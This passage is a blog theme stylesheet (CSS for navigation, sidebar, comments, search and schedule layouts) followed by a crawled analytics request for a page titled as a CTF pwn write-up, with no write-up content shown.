  width: 10%;
}
.post-nav-item {
  display: table-cell;
  padding: 10px 0 0 0;
  width: 45%;
  vertical-align: top;
}
.post-nav-item a {
  position: relative;
  display: block;
  line-height: 25px;
  font-size: 14px;
  color: #555;
  border-bottom: none;
}
.post-nav-item a:hover {
  color: #222;
  border-bottom: none;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  position: absolute;
  top: 8px;
  left: 0;
  font-size: 12px;
}
.post-nav-next a {
  padding-left: 15px;
}
.post-nav-prev {
  text-align: right;
}
.post-nav-prev a {
  padding-right: 15px;
}
.post-nav-prev .fa {
  right: 0;
  left: auto;
}
.posts-expand .post-eof {
  display: block;
  margin: 80px auto 60px;
  width: 8%;
  height: 1px;
  background: #ccc;
  text-align: center;
}
.post:last-child .post-eof.post-eof.post-eof {
  display: none;
}
.post-gallery {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-collapse: separate;
}
.post-gallery-row {
  display: table-row;
}
.post-gallery .post-gallery-img {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  border: none;
}
.post-gallery .post-gallery-img img {
  max-width: 100%;
  max-height: 100%;
  border: none;
}
.fancybox-close,
.fancybox-close:hover {
  border: none;
}
#rewardButton {
  cursor: pointer;
  border: 0;
  outline: 0;
  border-radius: 100%;
  padding: 0;
  margin: 0;
  letter-spacing: normal;
  text-transform: none;
  text-indent: 0px;
  text-shadow: none;
}
#rewardButton span {
  display: inline-block;
  width: 80px;
  height: 35px;
  border-radius: 5px;
  color: #fff;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  font-stretch: normal;
  font-size: 18px;
  font-family: "Microsoft Yahei";
  background: #f44336;
}
#rewardButton span:hover {
  background: #f7877f;
}
#QR {
  padding-top: 20px;
}
#QR a {
  border: 0;
}
#QR img {
  width: 180px;
  max-width: 100%;
  display: inline-block;
  margin: 0.8em 2em 0 2em;
}
#wechat:hover p {
  animation: roll 0.1s infinite linear;
  -webkit-animation: roll 0.1s infinite linear;
  -moz-animation: roll 0.1s infinite linear;
}
#alipay:hover p {
  animation: roll 0.1s infinite linear;
  -webkit-animation: roll 0.1s infinite linear;
  -moz-animation: roll 0.1s infinite linear;
}
@-moz-keyframes roll {
  from {
    -webkit-transform: rotateZ(30deg);
    -moz-transform: rotateZ(30deg);
    -ms-transform: rotateZ(30deg);
    -o-transform: rotateZ(30deg);
    transform: rotateZ(30deg);
  }
  to {
    -webkit-transform: rotateZ(-30deg);
    -moz-transform: rotateZ(-30deg);
    -ms-transform: rotateZ(-30deg);
    -o-transform: rotateZ(-30deg);
    transform: rotateZ(-30deg);
  }
}
@-webkit-keyframes roll {
  from {
    -webkit-transform: rotateZ(30deg);
    -moz-transform: rotateZ(30deg);
    -ms-transform: rotateZ(30deg);
    -o-transform: rotateZ(30deg);
    transform: rotateZ(30deg);
  }
  to {
    -webkit-transform: rotateZ(-30deg);
    -moz-transform: rotateZ(-30deg);
    -ms-transform: rotateZ(-30deg);
    -o-transform: rotateZ(-30deg);
    transform: rotateZ(-30deg);
  }
}
@-o-keyframes roll {
  from {
    -webkit-transform: rotateZ(30deg);
    -moz-transform: rotateZ(30deg);
    -ms-transform: rotateZ(30deg);
    -o-transform: rotateZ(30deg);
    transform: rotateZ(30deg);
  }
  to {
    -webkit-transform: rotateZ(-30deg);
    -moz-transform: rotateZ(-30deg);
    -ms-transform: rotateZ(-30deg);
    -o-transform: rotateZ(-30deg);
    transform: rotateZ(-30deg);
  }
}
@keyframes roll {
  from {
    -webkit-transform: rotateZ(30deg);
    -moz-transform: rotateZ(30deg);
    -ms-transform: rotateZ(30deg);
    -o-transform: rotateZ(30deg);
    transform: rotateZ(30deg);
  }
  to {
    -webkit-transform: rotateZ(-30deg);
    -moz-transform: rotateZ(-30deg);
    -ms-transform: rotateZ(-30deg);
    -o-transform: rotateZ(-30deg);
    transform: rotateZ(-30deg);
  }
}
.my_post_copyright {
  width: 85%;
  max-width: 45em;
  margin: 2.8em auto 0;
  padding: 0.5em 1em;
  border: 1px solid #d3d3d3;
  font-size: 0.93rem;
  line-height: 1.6em;
  word-break: break-all;
  background: rgba(255,255,255,0.4);
}
.my_post_copyright p {
  margin: 0;
}
.my_post_copyright span {
  display: inline-block;
  width: 5.2em;
  color: #b5b5b5;
  font-weight: bold;
}
.my_post_copyright .raw {
  margin-left: 1em;
  width: 5em;
}
.my_post_copyright a {
  color: #808080;
  border-bottom: 0;
}
.my_post_copyright a:hover {
  color: #a3d2a3;
  text-decoration: underline;
}
.my_post_copyright:hover .fa-clipboard {
  color: #000;
}
.my_post_copyright .post-url:hover {
  font-weight: normal;
}
.my_post_copyright .copy-path {
  margin-left: 1em;
  width: 1em;
}
@media (max-width: 767px) {
  .my_post_copyright .copy-path {
    display: none;
  }
}
.my_post_copyright .copy-path:hover {
  color: #808080;
  cursor: pointer;
}
.sidebar {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  width: 0;
  z-index: 1040;
  box-shadow: inset 0 2px 6px #000;
  background: #222;
  -webkit-transform: translateZ(0);
}
.sidebar a {
  color: #999;
  border-bottom-color: #555;
}
.sidebar a:hover {
  color: #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none !important;
  }
}
.sidebar-inner {
  position: relative;
  padding: 20px 10px;
  color: #999;
  text-align: center;
}
.sidebar-toggle {
  position: fixed;
  right: 50px;
  bottom: 45px;
  width: 15px;
  height: 15px;
  padding: 5px;
  background: #222;
  line-height: 0;
  z-index: 1050;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-toggle {
    display: none;
  }
}
@media (max-width: 767px) {
  .sidebar-toggle {
    display: none;
  }
}
.sidebar-toggle-line {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 2px;
  width: 100%;
  background: #fff;
  margin-top: 3px;
}
.sidebar-toggle-line:first-child {
  margin-top: 0;
}
.site-author-image {
  display: block;
  margin: 0 auto;
  padding: 2px;
  max-width: 96px;
  height: auto;
  border: 2px solid #333;
}
.site-author-name {
  margin: 5px 0 0;
  text-align: center;
  color: #f5f5f5;
  font-weight: normal;
}
.site-description {
  margin-top: 5px;
  text-align: center;
  font-size: 14px;
  color: #999;
}
.site-state {
  overflow: hidden;
  line-height: 1.4;
  white-space: nowrap;
  text-align: center;
}
.site-state-item {
  display: inline-block;
  padding: 0 15px;
  border-left: 1px solid #333;
}
.site-state-item:first-child {
  border-left: none;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  text-align: center;
  color: inherit;
  font-weight: 600;
  font-size: 18px;
}
.site-state-item-name {
  font-size: 13px;
  color: inherit;
}
.feed-link {
  margin-top: 20px;
}
.feed-link a {
  display: inline-block;
  padding: 0 15px;
  color: #fc6423;
  border: 1px solid #fc6423;
  border-radius: 4px;
}
.feed-link a i {
  color: #fc6423;
  font-size: 14px;
}
.feed-link a:hover {
  color: #fff;
  background: #fc6423;
}
.feed-link a:hover i {
  color: #fff;
}
.links-of-author {
  margin-top: 20px;
}
.links-of-author a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
  border-bottom-color: #555;
  font-size: 13px;
}
.links-of-author a:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 3px;
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #feff26;
}
.links-of-blogroll {
  font-size: 13px;
}
.links-of-blogroll-title {
  margin-top: 20px;
  font-size: 14px;
  font-weight: 600;
}
.links-of-blogroll-list {
  margin: 0;
  padding: 0;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.sidebar-nav {
  margin: 0 0 20px;
  padding-left: 0;
}
.sidebar-nav li {
  display: inline-block;
  cursor: pointer;
  border-bottom: 1px solid transparent;
  font-size: 14px;
  color: #555;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.page-post-detail .sidebar-nav-toc {
  padding: 0 5px;
}
.page-post-detail .sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav .sidebar-nav-active {
  color: #87daff;
  border-bottom-color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.sidebar-panel {
  display: none;
}
.sidebar-panel-active {
  display: block;
}
.post-toc-empty {
  font-size: 14px;
  color: #666;
}
.post-toc-wrap {
  overflow: hidden;
}
.post-toc {
  overflow: auto;
}
.post-toc ol {
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
  list-style: none;
  font-size: 14px;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: all;
  color: #999;
  border-bottom-color: #555;
}
.post-toc ol a:hover {
  color: #ccc;
  border-bottom-color: #ccc;
}
.post-toc .nav-item {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 1.8;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  color: #87daff;
  border-bottom-color: #87daff;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.footer {
  font-size: 14px;
  color: #999;
}
.footer img {
  border: none;
}
.footer-inner {
  text-align: center;
}
.with-love {
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
.powered-by {
  margin-right: 10px;
}
.powered-by::after {
  content: "|";
  padding-left: 10px;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  opacity: 0.7;
  border-bottom: none;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.theme-next #ds-thread #ds-reset {
  color: #555;
}
.theme-next #ds-thread #ds-reset .ds-replybox {
  margin-bottom: 30px;
}
.theme-next #ds-thread #ds-reset .ds-replybox .ds-avatar,
.theme-next #ds-reset .ds-avatar img {
  box-shadow: none;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper {
  border-color: #c7d4e1;
  background: none;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper textarea {
  height: 60px;
}
.theme-next #ds-reset .ds-rounded-top {
  border-radius: 0;
}
.theme-next #ds-thread #ds-reset .ds-post-toolbar {
  box-sizing: border-box;
  border: 1px solid #c7d4e1;
  background: #f6f8fa;
}
.theme-next #ds-thread #ds-reset .ds-post-options {
  height: 40px;
  border: none;
  background: none;
}
.theme-next #ds-thread #ds-reset .ds-toolbar-buttons {
  top: 11px;
}
.theme-next #ds-thread #ds-reset .ds-sync {
  top: 5px;
}
.theme-next #ds-thread #ds-reset .ds-post-button {
  top: 4px;
  right: 5px;
  width: 90px;
  height: 30px;
  border: 1px solid #c5ced7;
  border-radius: 3px;
  background-image: linear-gradient(#fbfbfc, #f5f7f9);
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-post-button:hover {
  background-position: 0 -30px;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-comments-info {
  padding: 10px 0;
}
.theme-next #ds-thread #ds-reset .ds-sort {
  display: none;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current {
  border: none;
  background: #f6f8fa;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current:hover {
  background-color: #e9f0f7;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a {
  border-radius: 2px;
  padding: 5px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons p {
  color: #999;
  line-height: 36px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons .ds-service-list li {
  height: 28px;
}
.theme-next #ds-thread #ds-reset .ds-service-list a {
  background: none;
  padding: 5px;
  border: 1px solid;
  border-radius: 3px;
  text-align: center;
}
.theme-next #ds-thread #ds-reset .ds-service-list a:hover {
  color: #fff;
  background: #666;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo {
  color: #fc9b00;
  border-color: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo:hover {
  background: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq {
  color: #60a3ec;
  border-color: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq:hover {
  background: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren {
  color: #2e7ac4;
  border-color: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren:hover {
  background: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban {
  color: #37994c;
  border-color: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban:hover {
  background: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin {
  color: #fef20d;
  border-color: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin:hover {
  background: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease {
  color: #f00;
  border-color: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease:hover {
  background: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu {
  color: #ffcb05;
  border-color: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu:hover {
  background: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu {
  color: #2831e0;
  border-color: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu:hover {
  background: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google {
  color: #166bec;
  border-color: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google:hover {
  background: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin {
  color: #00ce0d;
  border-color: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin:hover {
  background: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services {
  border: none;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services:hover {
  background: none;
}
.theme-next #ds-reset .duoshuo-ua-admin {
  display: inline-block;
  color: #f00;
}
.theme-next #ds-reset .duoshuo-ua-platform,
.theme-next #ds-reset .duoshuo-ua-browser {
  color: #ccc;
}
.theme-next #ds-reset .duoshuo-ua-platform .fa,
.theme-next #ds-reset .duoshuo-ua-browser .fa {
  display: inline-block;
  margin-right: 3px;
}
.theme-next #ds-reset .duoshuo-ua-separator {
  display: inline-block;
  margin-left: 5px;
}
.theme-next .this_ua {
  background-color: #ccc !important;
  border-radius: 4px;
  padding: 0 5px !important;
  margin: 1px 1px !important;
  border: 1px solid #bbb !important;
  color: #fff;
  display: inline-block !important;
}
.theme-next .this_ua.admin {
  background-color: #d9534f !important;
  border-color: #d9534f !important;
}
.theme-next .this_ua.platform.iOS,
.theme-next .this_ua.platform.Mac,
.theme-next .this_ua.platform.Windows {
  background-color: #39b3d7 !important;
  border-color: #46b8da !important;
}
.theme-next .this_ua.platform.Linux {
  background-color: #3a3a3a !important;
  border-color: #1f1f1f !important;
}
.theme-next .this_ua.platform.Android {
  background-color: #00c47d !important;
  border-color: #01b171 !important;
}
.theme-next .this_ua.browser.Mobile,
.theme-next .this_ua.browser.Chrome {
  background-color: #5cb85c !important;
  border-color: #4cae4c !important;
}
.theme-next .this_ua.browser.Firefox {
  background-color: #f0ad4e !important;
  border-color: #eea236 !important;
}
.theme-next .this_ua.browser.Maxthon,
.theme-next .this_ua.browser.IE {
  background-color: #428bca !important;
  border-color: #357ebd !important;
}
.theme-next .this_ua.browser.baidu,
.theme-next .this_ua.browser.UCBrowser,
.theme-next .this_ua.browser.Opera {
  background-color: #d9534f !important;
  border-color: #d43f3a !important;
}
.theme-next .this_ua.browser.Android,
.theme-next .this_ua.browser.QQBrowser {
  background-color: #78ace9 !important;
  border-color: #4cae4c !important;
}
.cloud-tie-wrapper img {
  display: inline-block;
}
.cloud-tie-wrapper .total-txt {
  font-size: 1em !important;
}
.cloud-tie-join-count .join-count {
  color: #555 !important;
  font-size: inherit !important;
  margin: 0 !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.jiathis_style {
  display: inline-block;
}
.jiathis_style a {
  border: none;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.bdshare-slide-button-box a {
  border: none;
}
.bdsharebuttonbox {
  display: inline-block;
}
.bdsharebuttonbox a {
  border: none;
}
ul.search-result-list {
  padding-left: 0px;
  margin: 0px 5px 0px 8px;
}
p.search-result {
  border-bottom: 1px dashed #ccc;
  padding: 5px 0;
}
a.search-result-title {
  font-weight: bold;
}
a.search-result {
  border-bottom: transparent;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.search-keyword {
  border-bottom: 1px dashed #f00;
  font-size: 14px;
  font-weight: bold;
  color: #f00;
}
#local-search-result {
  height: 88%;
  overflow: auto;
}
.popup {
  display: none;
  position: fixed;
  top: 10%;
  left: 50%;
  width: 700px;
  height: 80%;
  margin-left: -350px;
  padding: 3px 0 0 10px;
  background: #fff;
  color: #333;
  z-index: 9999;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .popup {
    padding: 3px;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0px;
  }
}
.popoverlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  z-index: 2080;
  background-color: rgba(0,0,0,0.3);
}
#local-search-input {
  margin-bottom: 10px;
  padding: 10px;
  width: 97%;
  font-size: 18px;
}
.popup .fa-search {
  padding-top: 8px;
}
.popup-btn-close {
  position: absolute;
  top: 6px;
  right: 14px;
  color: #4ebd79;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  cursor: pointer;
}
#no-result {
  position: absolute;
  left: 44%;
  top: 42%;
  color: #ccc;
}
.site-uv,
.site-pv,
.page-pv {
  display: inline-block;
}
.site-uv .busuanzi-value,
.site-pv .busuanzi-value,
.page-pv .busuanzi-value {
  margin: 0 5px;
}
.site-uv {
  margin-right: 10px;
}
.site-uv::after {
  content: "|";
  padding-left: 10px;
}
.use-motion .post {
  opacity: 0;
}
.page-archive .archive-page-counter {
  position: relative;
  top: 3px;
  left: 20px;
}
@media (max-width: 767px) {
  .page-archive .archive-page-counter {
    top: 5px;
  }
}
.page-archive .posts-collapse .archive-move-on {
  position: absolute;
  top: 11px;
  left: 0;
  margin-left: -6px;
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #555;
  border: 1px solid #fff;
  border-radius: 50%;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count:before {
  display: inline;
  content: " (";
}
.category-all-page .category-list-count:after {
  display: inline;
  content: ") ";
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
#schedule ul#event-list {
  padding-left: 30px;
}
#schedule ul#event-list hr {
  margin: 20px 0 45px 0 !important;
  background: #222;
}
#schedule ul#event-list hr:after {
  display: inline-block;
  content: 'NOW';
  background: #222;
  color: #fff;
  font-weight: bold;
  text-align: right;
  padding: 0 5px;
}
#schedule ul#event-list li.event {
  margin: 20px 0px;
  background: #f9f9f9;
  padding-left: 10px;
  min-height: 40px;
}
#schedule ul#event-list li.event h2.event-summary {
  margin: 0;
  padding-bottom: 3px;
}
#schedule ul#event-list li.event h2.event-summary:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 8px;
  content: '\f111';
  vertical-align: middle;
  margin-right: 25px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-relative-time {
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  padding-left: 12px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details {
  display: block;
  color: #bbb;
  margin-left: 56px;
  padding-top: 3px;
  padding-bottom: 6px;
  text-indent: -24px;
  line-height: 18px;
}
#schedule ul#event-list li.event span.event-details:before {
  text-indent: 0;
  display: inline-block;
  width: 14px;
  font-family: FontAwesome;
  text-align: center;
  margin-right: 9px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details.event-location:before {
  content: '\f041';
}
#schedule ul#event-list li.event span.event-details.event-duration:before {
  content: '\f017';
}
#schedule ul#event-list li.event-past {
  background: #fcfcfc;
}
#schedule ul#event-list li.event-past > * {
  opacity: 0.6;
}
#schedule ul#event-list li.event-past h2.event-summary {
  color: #bbb;
}
#schedule ul#event-list li.event-past h2.event-summary:before {
  color: #dfdfdf;
}
#schedule ul#event-list li.event-now {
  background: #222;
  color: #fff;
  padding: 15px 0 15px 10px;
}
#schedule ul#event-list li.event-now h2.event-summary:before {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  color: #fff;
  animation: dot-flash 1s alternate infinite ease-in-out;
}
#schedule ul#event-list li.event-now * {
  color: #fff !important;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.page-post-detail .sidebar-toggle-line {
  background: #87daff;
}
.page-post-detail .comments {
  overflow: hidden;
}
@media (max-width: 767px) {
  .header-inner,
  .container .main-inner,
  .footer-inner {
    width: auto;
  }
}
embed {
  display: block;
  margin: 0px auto 25px auto;
}
.custom-logo .site-meta-headline {
  text-align: center;
}
.custom-logo .brand {
  background: none;
}
.custom-logo .site-title {
  margin: 10px auto 0;
  font-size: 24px;
  color: #222;
}
.custom-logo .site-title a {
  border: none;
}
.custom-logo-image {
  margin: 0 auto;
  padding: 5px;
  max-width: 150px;
  background: #fff;
}
@media (max-width: 767px) {
  .site-nav {
    position: absolute;
    left: 0;
    top: 52px;
    margin: 0;
    width: 100%;
    padding: 0;
    background: #fff;
    border-bottom: 1px solid #ddd;
    z-index: 1;
  }
}
@media (max-width: 767px) {
  .menu {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .menu .menu-item {
    display: block;
    margin: 0 10px;
    vertical-align: top;
  }
}
@media (max-width: 767px) {
  .menu .menu-item br {
    display: none;
  }
}
@media (max-width: 767px) {
  .menu .menu-item a {
    padding: 5px 10px;
  }
}
.menu .menu-item .fa {
  margin-right: 0;
}
.site-search form {
  display: none;
}
.links-of-blogroll-inline .links-of-blogroll-item {
  display: inline-block;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1696742064&t=pageview&_s=1&dl=https%3A%2F%2Fchybeta.github.io%2F2017%2F07%2F30%2FBugsBunnyCTF2017-pwn-writeup%2F&ul=en-us%40posix&dt=BugsBunnyCTF2017-pwn-writeup%20%7C%20Chybeta&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=572431336&gjid=1678992966&cid=100915434.1769612678&tid=UA-121975637-1&_gid=991576602.1769612678&_r=1&_slc=1&z=1406836060
body_size: -451
content:
2,cG-68L4D6ME3R